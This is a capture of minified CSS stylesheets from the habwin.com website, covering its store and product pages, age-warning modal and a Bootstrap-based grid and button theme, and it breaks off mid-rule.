.dropdown-order-by{border-radius:12px;width:100%;text-align:left}.habstore-items-card .habstore-title-card .dropdown-order-by:after{right:-75%}.habstore-items-card .item-card{max-height:100%;min-height:100%;box-shadow:0 4px 8px 0 rgba(0,0,0,.2)}.habstore-items-card .item-card .habstore-item-image{width:100%;height:200px!important;-o-object-fit:fill;object-fit:fill;-o-object-position:center;object-position:center}.habstore-items-card .item-card .habstore-item-header{height:100%}.habstore-items-card .item-card .title{font-family:Poppins;font-size:16px;font-style:normal;font-weight:600;line-height:24px;letter-spacing:0;text-align:left}.habstore-items-card .item-card .price{font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:21px;letter-spacing:0;text-align:left}.product-detail .product-description_tab img{max-width:100%}.product-detail .product-detail-tabpane-description-title{font-size:15px}.product-detail .product-title{font-family:Poppins;font-size:22px;font-style:normal;font-weight:600;letter-spacing:0}.product-detail .dropdown-select-variation{border-radius:12px;width:100%;text-align:left}.product-detail .habcoin-price{color:#01a35a!important;font-size:42px!important;font-weight:700!important}.product-detail .habcoin-price-habcoins{color:#01a35a!important;font-size:37px!important;font-weight:700!important}.product-detail .price-euro{color:#888;font-size:30px;font-weight:400;letter-spacing:0}.product-detail .btn.btn-primary.bootstrap-touchspin-down,.product-detail .btn.btn-primary.bootstrap-touchspin-up{background-color:#d7dae7!important;border-color:#d7dae7!important}.product-detail .coin-euro-input{color:#888;font-size:16px;font-weight:400;letter-spacing:0}.product-detail .label-input-group{color:#888;font-family:Poppins;font-size:14px;font-style:normal;font-weight:400;line-height:23px;letter-spacing:0;text-align:left}.product-detail .inputs-row{text-align:center;justify-content:space-evenly}.product-detail .purchase-button{text-align:right}.product-detail .swiper-container{max-width:100%}.product-detail .swiper-image{max-width:100%;height:auto}.product-detail .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.product-detail .related-products-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:center;color:#01a35a}.habstore-related-products .related-products-container{overflow-x:hidden!important;overflow-y:visible!important}.habstore-related-products .related-products__swiper_wrapper{height:320px}.habstore-related-products .related-products__swiper_slide{height:300px}.habstore-related-products .related-products__swiper_pagination .swiper-pagination-bullet{margin-right:10px!important}.habstore-related-products .related-products-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:500;line-height:50px;letter-spacing:0;color:#01a35a}.habstore-related-products .habstore-related-product-card{box-shadow:0 4px 8px 0 rgba(0,0,0,.2);background-color:#f3f6f9;cursor:pointer}.habstore-related-products .habstore-related-product-card .habstore-related-product-image{width:100%;height:175px!important;-o-object-fit:fill;object-fit:fill;-o-object-position:center;object-position:center}@media screen and (min-width:1200px){.container.product-detail{max-width:1140px!important}}@media (max-width:767px){.habstore-related-product-image{height:200px!important}}.swiper-pagination-bullet{background-color:#a9a9a9}.swiper-button-next,.swiper-button-prev{color:#a9a9a9}.product-description{text-align:justify}.sort-by-select{width:100%}.habstore-related-product-card{max-height:100%!important;min-height:100%!important}.habstore-related-product-card-header{background-color:#fff}.habstore-related-product-card-title{font-family:Poppins;font-size:14px;font-style:normal;font-weight:600;line-height:24px;letter-spacing:0;text-align:left}.cart-details-min-plus{min-width:125px}@media (max-width:768px){.products-card__body{padding:0!important}.products-card__row{padding:15px}}.web-map-page .gradient-bg-web-map{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}.auth-logo-image-habwin{max-height:75px!important}.auth-logo-image-partyrakeback{max-height:125px!important}.load-mask{position:fixed;width:100%;height:100%;z-index:9999999;background-color:#fff}.main-page-background{background-color:#eef4f1}.banner{margin-top:0}.banner .swiper-container{width:70%;border-radius:12px}.banner__image{border-radius:12px;width:100%;max-height:250px}@media screen and (max-width:768px){.banner .swiper-container{width:95%}.banner__image{max-height:150px}}@media screen and (max-width:450px){.banner .swiper-container{width:92.5%}.banner__image{max-height:75px}}.cards-home-background .cards-background__left-cards{position:absolute;left:0;bottom:0}.cards-home-background .cards-background__right-cards{position:absolute;right:0;bottom:0}.cards-background__left-cards{position:absolute;left:0;bottom:10%}.cards-background__right-cards{position:absolute;right:0;bottom:10%}.ageModal{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.responsability-warning{position:fixed;bottom:3rem;left:50%;transform:translateX(-50%);background:#000;width:250px;height:auto;z-index:999999}.responsability-warning-18{position:fixed;bottom:3rem;left:50%;transform:translateX(-425%);height:40px;width:auto;z-index:999999}.cc-color-override-1219479847.cc-window{z-index:10000000000000000000}.post-content-content .note-editor.note-airframe .note-editing-area .note-editable,.post-content-content .note-editor.note-frame .note-editing-area .note-editable{background-color:#fff}.lds-ring{display:inline-block;position:relative;width:80px;height:80px}.lds-ring div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border-radius:50%;-webkit-animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:8px solid transparent;border-top-color:#009b57}.lds-ring div:first-child{-webkit-animation-delay:-.45s;animation-delay:-.45s}.lds-ring div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.lds-ring div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}@-webkit-keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-slide__img{width:100%;display:block;height:100%}.background-image{width:100%;height:100%;background-size:contain!important;background-repeat:no-repeat!important;background-position:0!important}.blank-card{background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.25)}.black-card,.blank-card{border-radius:16px;width:100%;overflow:hidden}.black-card{background:#222}.card-header{border-bottom:0!important;padding:2rem 2.25rem 0}.bg-black{background-color:#222!important}.card-subheader{display:block;font-size:12px;color:#b5b5c3}.card-label,.card-subheader{font-family:Poppins;font-style:normal;font-weight:500;line-height:21px}.card-label{color:#01a35a;font-size:18px}.nav-link{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;line-height:18px}.btn.btn-primary{font-family:Poppins!important;font-style:normal!important;font-weight:600!important;font-size:12px!important;line-height:18px!important;text-align:center!important;background:#01a35a!important;border-color:#01a35a!important;border-radius:6px!important}.scrolltop{background-color:#01a35a!important}.overflowx-hidden{overflow-x:hidden}.a-hover-color-force:hover{color:#015730!important}.slick-next:before,.slick-prev:before{color:#ff8a00}.slick-slide{outline:none;height:inherit!important}.fa-1-5x{font-size:1.5em!important}.d-flex-custom{display:flex}.slick-track{display:flex!important}.send-request-button{cursor:pointer}.error.error-6 .error-title{font-size:5rem!important}@media (min-width:768px){.error.error-6 .error-title{font-size:10rem!important}}.bg-primary{background-color:#009b57!important}.ps-pnf-iframe-wrapper{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.habwin.com/build/corporate.d536f85e.css
body_size: 120423
content:
@charset "UTF-8";:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--gray:#7e8299;--gray-dark:#3f4254;--primary:#01a35a;--secondary:#e4e6ef;--success:#01a35a;--info:#8950fc;--warning:#ffa800;--danger:#f64e60;--light:#f3f6f9;--dark:#181c32;--white:#fff;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1400px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Poppins,Helvetica,"sans-serif";font-size:1rem;font-weight:400;line-height:1.5;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:500}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:600}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#01a35a;text-decoration:none;background-color:transparent}a:hover{color:#015730;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#b5b5c3;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media (max-width:1200px){legend{font-size:calc(1.275rem + .3vw)}}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2rem}@media (max-width:1200px){.h1,h1{font-size:calc(1.325rem + .9vw)}}.h2,h2{font-size:1.75rem}@media (max-width:1200px){.h2,h2{font-size:calc(1.3rem + .6vw)}}.h3,h3{font-size:1.5rem}@media (max-width:1200px){.h3,h3{font-size:calc(1.275rem + .3vw)}}.h4,h4{font-size:1.35rem}@media (max-width:1200px){.h4,h4{font-size:calc(1.26rem + .12vw)}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1.175rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:5.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-1{font-size:calc(1.675rem + 5.1vw)}}.display-2{font-size:4.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-2{font-size:calc(1.575rem + 3.9vw)}}.display-3{font-size:3.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-3{font-size:calc(1.475rem + 2.7vw)}}.display-4{font-size:2.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-4{font-size:calc(1.375rem + 1.5vw)}}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#7e8299}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #e4e6ef;border-radius:.42rem;box-shadow:0 1px 2px rgba(0,0,0,.075)}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#7e8299}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:12.5px;padding-left:12.5px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1340px}}.row{display:flex;flex-wrap:wrap;margin-right:-12.5px;margin-left:-12.5px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto{position:relative;width:100%;padding-right:12.5px;padding-left:12.5px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1400px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.btn{display:inline-block;font-weight:400;color:#3f4254;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.65rem 1rem;font-size:1rem;line-height:1.5;border-radius:.42rem;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#3f4254;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:none}.btn.disabled,.btn:disabled{opacity:.6;box-shadow:none}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{box-shadow:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#01a35a;border-color:#01a35a;box-shadow:none}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#017d45;border-color:#01703e}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#01703e;border-color:#016437}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-secondary{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef;box-shadow:none}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#181c32;background-color:#ccd0e1;border-color:#c4c8dc}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(197,200,211,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#181c32;background-color:#c4c8dc;border-color:#bcc1d7}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(197,200,211,.5)}.btn-success{color:#fff;background-color:#01a35a;border-color:#01a35a;box-shadow:none}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#017d45;border-color:#01703e}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem 